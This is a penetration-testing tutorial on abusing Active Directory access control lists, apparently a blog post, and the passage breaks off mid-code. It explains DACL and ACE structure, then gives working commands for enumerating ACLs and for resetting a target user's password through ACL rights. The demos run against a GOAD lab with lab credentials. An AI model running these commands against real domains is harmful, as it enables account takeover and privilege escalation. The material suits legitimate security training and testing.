Intro
An Access Control List (ACL) consists of an ordered set of Access Control Entries (ACEs) that dictate the protections for an object and its properties. In essence, an ACL defines which actions by which security principals (users or groups) are permitted or denied on a given object.
For the purpose of this article, we will focus only on Discretionary ACLs (DACLs), which are made of ACEs (Access Control Entries) that identify the users and groups that are allowed or denied access on an object. Each ACE in the DACL specifies some properties, like the SID of the principals we want to allow or deny, and the rights it gives to them. For more details check the dropdowns below:
Access Control Entry Layout
ACE Field Description Type Flag that indicates the type of ACE. Windows 2000 and Windows Server 2003 support six types of ACE: Three generic ACE types that are attached to all securable objects. Three object-specific ACE types that can occur for Active Directory objects. Flags Set of bit flags that control inheritance and auditing. Size Number of bytes of memory that are allocated for the ACE. Access mask 32-bit value whose bits correspond to access rights for the object. Bits can be set either on or off, but the setting’s meaning depends on the ACE type. For example, if the bit that corresponds to the right to read permissions is turned on, and the ACE type is Deny, the ACE denies the right to read the object’s permissions. If the same bit is set on but the ACE type is Allow, the ACE grants the right to read the object’s permissions. More details of the Access mask appear in the next table. SID Identifies a user or group whose access is controlled or monitored by this ACE.
Access Mask Layout
Bit (Range) Meaning Description/Example 0 - 15 Object Specific Access Rights Read data, Execute, Append data 16 - 22 Standard Access Rights Delete, Write ACL, Write Owner 23 Can access security ACL 24 - 27 Reserved 28 Generic ALL (Read, Write, Execute) Everything below 29 Generic Execute All things necessary to execute a program 30 Generic Write All things necessary to write to a file 31 Generic Read All things necessary to read a file
Okay, bye bye theory, now let’s look at a simple example to better understand how these things work in practice.
- Imagine that a sysadmin of the company needed a service account to automatically manage user accounts in the HR department (the service account used by an internal system for example).
- To accomplish this, they might add an ACE to the DACL of the HR Users group specifying the
GenericWritepermissions for the service account SID. This would allow the service account to modify non-protected attributes of user objects within that group, enabling it to update employee information as needed. - However, the danger here is that if an attacker gains control of the service account, they could exploit these
GenericWritepermissions in several ways too. They could assign an SPN (Service Principal Name) to a user in the HR group and perform a Kerberoasting attack. They could add themselves or another compromised account to the HR Users group, granting themselves the same level of access and permissions within the HR department. They could reset the password of users in that group. Anyways, you get the picture 😉.
What I mean is, properly configured ACLs may help to enhance security, but if you don’t configure them right, this might present a great danger and lead to a bunch of vulnerabilities!
Btw., a big part of this explanation quotes HackTricks!
Exploiting ACLs
The image below brings an overview of how some of the main rights specified in ACLs can be abused inside Active Directory environments. They are all going to be explained in detail afterwards, this is just something you can come back and review whenever you want.

As mentioned before, abusing ACLs will often allow us to change or enable properties on AD objects as a way to make them susceptible to other attacks. So just a heads up, although some of these attacks were already explained in previous articles (e.g. Kerberoasting), there will be some that weren’t yet (e.g. Shadow Credentials).
As the goal of this post is to explain ACL abuse and not those other attacks, they will not be explained in detail here. However, a link for the article or external resource with the complete explanation for them will be appended when this happens!
Enumerating ACLs
BloodHound

The easiest way to enumerate the ACLs an object has (e.g. a user) is by using BloodHound. By default, BloodHound’s ingestors already collect information over these privileges and we can check them out in the Outbound Object Control section of our initial node.
For example, if we already have control over the user tywin.lannister, we can insert this user as the initial node in BloodHound’s search, go to the “Node Info” tab and select the options available on the Outbound Object Control section to look for ACLs:

If you want to have an overview of all the ACLs in the domain, you can also use this custom query in BloodHound to do so:
MATCH p=(u)-[r1]->(n) WHERE r1.isacl=true and u.admincount=false and not tolower(u.name) contains 'key' RETURN p
Also, if you don’t want the BloodHound Ingestor to perform all those hundreds of queries it usually does, but instead wants it to gather only the ACLs, you can specify the -CollectionMethod ACL option instead of “All”. You may also try to use the --Stealth flag.
Alternatively, there are also other ways to enumerate ACLs both from a Linux and Windows machine. Although they don’t bring an easy visualization feature, they will be a good way to do so if you can’t run BloodHound.
Linux
One alternative for that is through a netexec module, in which we login with the user we have and list the privileges we have over a target object.
nxc ldap <DC> -d <DOMAIN> -u <USERNAME> -p <PASSWORD> -M daclread -o Target=<TARGET_USER>

# Example, to list the privileges we have over the user jaime.lannister
nxc ldap 192.168.56.10 -d sevenkingdoms.local -u tywin.lannister -p powerkingftw135 -M daclread -o Target=jaime.lannister
Impacket also has a tool named dacledit for that:
python3 /opt/impacket/examples/dacledit.py -action read -target <TARGET_OBJECT> -principal <YOUR_USER> -dc-ip <DC_IP> <DOMAIN>/<USERNAME>:<PASSWORD>

# Example, to list the privileges we have over the user jaime.lannister
python3 /opt/impacket/examples/dacledit.py -action read -target jaime.lannister -principal tywin.lannister -dc-ip 192.168.56.10 sevenkingdoms.local/tywin.lannister:powerkingftw135
As you may notice, the difficulty in using other tools to do this process is due to the fact that ACLs are always stated in the target object, which will specify external privileges over himself. Because of that, when you use these alternative tools, you will have to get the ACLs of a specific target, and check your privileges over each object individually.

To make this process a little more friendly, I wrote a simple bash script that helps to automate enumeration using manual tools. The script starts by getting a list of all users, groups and computers using LDAP queries against the DC, and then recovers the list of ACLs for each of these resources, saving them in a separate folder.
Not at all complex and can be improved a looot, so feel free to do it!

After recovering the information, you can then make the searches you want over the ACL collection. For example, if I want to get the privileges my current user has over any of those resources, I can do that!
grep -C10 -r tywin.lannister ./acl_collection
Demo on GOAD Lab
nxc ldap 192.168.56.10 -d sevenkingdoms.local -u tywin.lannister -p powerkingftw135 -M daclread -o Target=jaime.lannister

python3 /opt/impacket/examples/dacledit.py -action read -target jaime.lannister -principal tywin.lannister -dc-ip 192.168.56.10 sevenkingdoms.local/tywin.lannister:powerkingftw135

bash search_acls.sh
grep -C10 -r tywin.lannister ./acl_collection
Windows
The most common way of doing this enumeration on Windows is with PowerView. It allows us to do manual searches to find ACLs that give our user more rights over other objects, and it also has a feature to automatically search for interesting ACLs across the domain (gives a looot of output though…).
Here is how to manually look for ACLs that give us more rights over other objects:
# Import PowerView
Import-Module .\PowerView.ps1

# Get the SID of our User
Get-NetUser "<DOMAIN>\<OUR_USER>"

# Look for ACLs that apply to our user
Get-DomainObjectACL -Domain <DOMAIN> -Identity * -ResolveGUIDs | ? {$_.SecurityIdentifier -eq "<OUR_USER_SID>"}
And the automatic process:
# Alternatively, use the automatic search for interesting ACLs
Find-InterestingDomainAcl -Domain <DOMAIN> -ResolveGUIDs

In its output, the ObjectDN refers to the target object, and the Identity refers to the object that has rights over it.
I’m also investigating this other tool, when I manage to make it work I’ll take note of how it goes here too:
Manual Process: Getting User SID  Discovering that our user has rights over jaime.lannister Automatic Process:Demo on GOAD Lab
Get-NetUser "SEVENKINGDOMS\tywin.lannister"
Get-DomainObjectACL -Domain sevenkingdoms.local -Identity * -ResolveGUIDs | ? {$_.SecurityIdentifier -eq "S-1-5-21-3000305653-1614904932-820940182-1113"}
Find-InterestingDomainAcl -Domain sevenkingdoms.local -ResolveGUIDs
Abusing ACLs
Now let’s go ahead and start understanding specific rights that are susceptible to exploitation and how we can abuse them from inside Linux or Windows machines. But first let’s just talk a bit about the common tool that we are going to use across multiple exploitation scenarios.
There are 3 main tools we’ll use to perform ACL abuse from a Linux machine:
- Samba’s
nettool (default) pth-toolkit’snettool;- Impacket’s dacledit.py utility.
From a Windows machine, we can use the built-in net command too, buuut as this often triggers lots of alarms, the recommended way is usually by using commands from PowerView. But of course, everything you would do with PowerView you can also opt to do using SharpView (which usually is even better to use)!
Oooh, and of course, for most cases, to abuse this from Windows, you will need to be logged in as the identity specified in the ACL (the user that has the rights over the target object).
Chain of ACL attacks to be performed on GOAD

User-Force-Change-Password on User
Details
- Permission Type: Control Access Right (extended right)
- Permission value / GUID:
00299570-246d-11d0-a768-00aa006e0529 - Description: Gives us the right to reset a user’s password without knowing their current password. Use it cautiously when in real assessments, it’s typically best to consult the client before resetting passwords.
Exploitation - Linux
The first option here is to use samba’s net tool to change the user’s password. The credentials can be supplied in cleartext or prompted interactively if omitted from the command line. The new password will be prompted if omitted from the command line.
net rpc password "<TARGET_USER>" "<NEW_PASSWORD>" -U "<DOMAIN>"/"<YOUR_USER>"%"<YOUR_PASSWORD>" -S "<DC_IP>"
Unfortunately this default net tool doesn’t support pass-the-hash, buuut, if you only have a hash for the user you control, you can still do that with pth-toolkit’s net tool. If the LM hash is not known it must be replace with ffffffffffffffffffffffffffffffff.
pth-net rpc password "<TARGET_USER>" "<NEW_PASSWORD>" -U "<DOMAIN>"/"<YOUR_USER>"%"<YOUR_PASSWORD>" -S "<DC_IP>"
Demo on GOAD Lab

# Change target user's password
net rpc password jaime.lannister Password@123 -U sevenkingdoms.local/tywin.lannister%powerkingftw135 -S 192.168.56.10

# Confirm that it worked
nxc smb 192.168.56.10 -u jaime.lannister -d sevenkingdoms.local -p Password@123

Exploitation - Windows
If you don’t mind the alarms, you may just use the net.exe binary:
net user <TARGET_USER> <NEW_PASSWORD> /domain
Buuut, as mentioned before, PowerView is the preferred way. So to use it you start by converting the new password you want to set to the proper format, and then use it to reset the target user’s password:
# Convert your password to a secure string
$UserPassword = ConvertTo-SecureString '<NEW_PASSWORD>' -AsPlainText -Force
# Abuse it
Set-DomainUserPassword -Domain <DOMAIN> -Identity <TARGET_USER> -AccountPassword $UserPassword

# One-liner:
Set-DomainUserPassword -Domain <DOMAIN> -Identity <TARGET_USER> -AccountPassword (ConvertTo-SecureString '<NEW_PASSWORD>' -AsPlainText -Force) -Verbose
You can also do this process if the account you’re logged in as is not the one that has the rights. For that, you first need to connect to the DC with the proper Identity, and then provide the -Credential option when using the abuse command:
# 1. Creating a session as the user who has the rights over the target
# Convert to secure string
$SecPassword = ConvertTo-SecureString '<YOUR_PASSWORD>' -AsPlainText -Force
# Create PSCredential Object
$Cred = New-Object System.Management.Automation.PSCredential('<DOMAIN>\<YOUR_USER>', $SecPassword)

# Converting the new password to be set to a secure string
$UserPassword = ConvertTo-SecureString '<NEW_PASSWORD>' -AsPlainText -Force
# Abuse
